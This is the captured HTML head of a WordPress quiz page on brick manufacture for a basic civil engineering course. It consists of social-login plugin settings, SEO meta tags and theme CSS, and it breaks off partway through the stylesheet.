

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://studywithgenius.in/quiz/basic-civil-engineering-mcq-manufacture-of-brick/
body_size: 63645
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
		<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en_US', theChampCloseIconPath = 'https://studywithgenius.in/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://studywithgenius.in', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script>var theChampLoadingImgPath = 'https://studywithgenius.in/wp-content/plugins/super-socializer/images/ajax_loader.gif'; var theChampAjaxUrl = 'https://studywithgenius.in/wp-admin/admin-ajax.php'; var theChampRedirectionUrl = 'https://studywithgenius.in/quiz/basic-civil-engineering-mcq-manufacture-of-brick/'; var theChampRegRedirectionUrl = 'https://studywithgenius.in/quiz/basic-civil-engineering-mcq-manufacture-of-brick/'; </script>
				<script> var theChampFBKey = '', theChampSameTabLogin = '1', theChampVerified = 0; var theChampAjaxUrl = 'https://studywithgenius.in/wp-admin/admin-ajax.php'; var theChampPopupTitle = ''; var theChampEmailPopup = 0; var theChampEmailAjaxUrl = 'https://studywithgenius.in/wp-admin/admin-ajax.php'; var theChampEmailPopupTitle = ''; var theChampEmailPopupErrorMsg = ''; var theChampEmailPopupUniqueId = ''; var theChampEmailPopupVerifyMessage = ''; var theChampSteamAuthUrl = ""; var theChampCurrentPageUrl = 'https%3A%2F%2Fstudywithgenius.in%2Fquiz%2Fbasic-civil-engineering-mcq-manufacture-of-brick%2F';  var heateorMSEnabled = 0, theChampTwitterAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitter&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLineAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Line&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLiveAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Live&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFacebookAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Facebook&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYahooAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yahoo&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGoogleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Google&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYoutubeAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Youtube&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampVkontakteAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Vkontakte&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLinkedinAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Linkedin&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampInstagramAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Instagram&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampWordpressAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Wordpress&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDribbbleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dribbble&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGithubAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Github&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampSpotifyAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Spotify&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampKakaoAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Kakao&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampTwitchAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitch&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampRedditAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Reddit&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDisqusAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Disqus&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDropboxAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dropbox&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFoursquareAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Foursquare&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampAmazonAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Amazon&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampStackoverflowAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Stackoverflow&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDiscordAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Discord&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampMailruAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Mailru&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYandexAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yandex&super_socializer_redirect_to=" + theChampCurrentPageUrl; theChampOdnoklassnikiAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Odnoklassniki&super_socializer_redirect_to=" + theChampCurrentPageUrl;</script>
				<script> var theChampFBKey = '', theChampFBLang = 'en_US', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
				<script> var theChampSharingAjaxUrl = 'https://studywithgenius.in/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://studywithgenius.in/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 0, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsHorSharingShortUrl = "https://studywithgenius.in/quiz/basic-civil-engineering-mcq-manufacture-of-brick/";var heateorSsVerticalSharingShortUrl = "https://studywithgenius.in/quiz/basic-civil-engineering-mcq-manufacture-of-brick/";		</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}div.the_champ_social_login_title,div.the_champ_login_container{text-align:center}ul.the_champ_login_ul{width:100%;text-align:center;}div.the_champ_login_container ul.the_champ_login_ul li{float:none!important;display:inline-block;}</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Basic Civil Engineering MCQ - Manufacture Of Brick - StudyWithGenius</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://studywithgenius.in/quiz/basic-civil-engineering-mcq-manufacture-of-brick/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Basic Civil Engineering MCQ - Manufacture Of Brick - StudyWithGenius" />
<meta property="og:url" content="https://studywithgenius.in/quiz/basic-civil-engineering-mcq-manufacture-of-brick/" />
<meta property="og:site_name" content="StudyWithGenius" />
<meta property="article:publisher" content="https://www.facebook.com/studywithgenius/" />
<meta property="article:author" content="https://www.facebook.com/profile.php?id=100008893622842" />
<meta property="og:updated_time" content="2021-08-18T20:28:11+05:30" />
<meta property="og:image" content="https://studywithgenius.in/wp-content/uploads/2021/08/CIVIL-MCQ-FEATURE-IMG-1024x576.png" />
<meta property="og:image:secure_url" content="https://studywithgenius.in/wp-content/uploads/2021/08/CIVIL-MCQ-FEATURE-IMG-1024x576.png" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="576" />
<meta property="og:image:alt" content="Basic Civil Engineering MCQ &#8211; Manufacture of Brick" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Basic Civil Engineering MCQ - Manufacture Of Brick - StudyWithGenius" />
<meta name="twitter:site" content="@@studywithgenius" />
<meta name="twitter:creator" content="@@studywithgenius" />
<meta name="twitter:image" content="https://studywithgenius.in/wp-content/uploads/2021/08/CIVIL-MCQ-FEATURE-IMG-1024x576.png" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://studywithgenius.in/quiz/basic-civil-engineering-mcq-manufacture-of-brick/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://studywithgenius.in","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://studywithgenius.in/quiz/","name":"Quizzes &amp; Surveys"}},{"@type":"ListItem","position":"3","item":{"@id":"https://studywithgenius.in/quiz/basic-civil-engineering-mcq-manufacture-of-brick/","name":"Basic Civil Engineering MCQ &#8211; Manufacture of Brick"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="StudyWithGenius &raquo; Feed" href="https://studywithgenius.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="StudyWithGenius &raquo; Comments Feed" href="https://studywithgenius.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="StudyWithGenius &raquo; Basic Civil Engineering MCQ &#8211; Manufacture of Brick Comments Feed" href="https://studywithgenius.in/quiz/basic-civil-engineering-mcq-manufacture-of-brick/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://studywithgenius.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstudywithgenius.in%2Fquiz%2Fbasic-civil-engineering-mcq-manufacture-of-brick%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://studywithgenius.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstudywithgenius.in%2Fquiz%2Fbasic-civil-engineering-mcq-manufacture-of-brick%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='astra-theme-css-css' href='https://studywithgenius.in/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.11.14' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a,.page-title{color:#156ec7;}a:hover,a:focus{color:#f68104;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;}blockquote{color:#000000;}p,.entry-content p{margin-bottom:0.5em;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:600;line-height:1.2em;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.1875rem;display:none;}header .custom-logo-link img{max-width:63px;width:63px;}.astra-logo-svg{width:63px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:25px;font-size:1.5625rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:80px;font-size:5rem;font-weight:900;font-family:'Poppins',sans-serif;line-height:1.4em;}h2,.entry-content :where(h2){font-size:45px;font-size:2.8125rem;font-weight:600;font-family:'Poppins',sans-serif;line-height:1.3em;}h3,.entry-content :where(h3){font-size:37px;font-size:2.3125rem;font-weight:600;font-family:'Poppins',sans-serif;line-height:1.3em;}h4,.entry-content :where(h4){font-size:25px;font-size:1.5625rem;line-height:1.2em;font-family:'Poppins',sans-serif;}h5,.entry-content :where(h5){font-size:20px;font-size:1.25rem;line-height:1.2em;font-family:'Poppins',sans-serif;}h6,.entry-content :where(h6){font-size:15px;font-size:0.9375rem;line-height:1.25em;font-family:'Poppins',sans-serif;}::selection{background-color:#ffab5e;color:#000000;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#22323d;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#156ec7;background-color:#156ec7;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#156ec7;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#156ec7;background-color:#156ec7;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#156ec7;border-color:#156ec7;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#156ec7;}.entry-meta,.entry-meta *{line-height:1.45;color:#156ec7;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#f68104;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#156ec7;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#156ec7;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#156ec7;border-color:#156ec7;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#156ec7;}.ast-header-break-point .main-header-bar .ast-button-wrap .menu-toggle{border-radius:0px;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:#22323d;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:#ffab5e;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:600;font-size:14px;font-size:0.875rem;line-height:1em;border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{background-color:#ff9635;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#ffab5e;}@media (max-width:921px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{font-size:13px;font-size:0.8125rem;}}@media (max-width:544px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{font-size:12px;font-size:0.75rem;}}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:544px){.elementor-widget-button .elementor-button.elementor-size-sm,.elementor-widget-button .elementor-button.elementor-size-xs,.elementor-widget-button .elementor-button.elementor-size-md,.elementor-widget-button .elementor-button.elementor-size-lg,.elementor-widget-button .elementor-button.elementor-size-xl,.elementor-widget-button .elementor-button{padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;}}.elementor-widget-button .elementor-button{border-color:#ffab5e;background-color:#ffab5e;}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:#ffffff;background-color:#ff9635;border-color:#ff9635;}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:#ffffff;}.elementor-widget-button .elementor-button{font-weight:600;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:uppercase;letter-spacing:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.875rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#ff9635;border-color:#ff9635;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#ffab5e;background-color:#ffab5e;color:#ffffff;font-family:inherit;font-weight:600;line-height:1em;text-transform:uppercase;letter-spacing:1px;font-size:14px;font-size:0.875rem;border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{font-size:13px;font-size:0.8125rem;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{font-size:12px;font-size:0.75rem;padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#ffab5e;background-color:#ffab5e;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:600;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:uppercase;letter-spacing:1px;border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#ff9635;border-color:#ff9635;}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:13px;font-size:0.8125rem;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;font-size:12px;font-size:0.75rem;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:13px;font-size:0.8125rem;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list 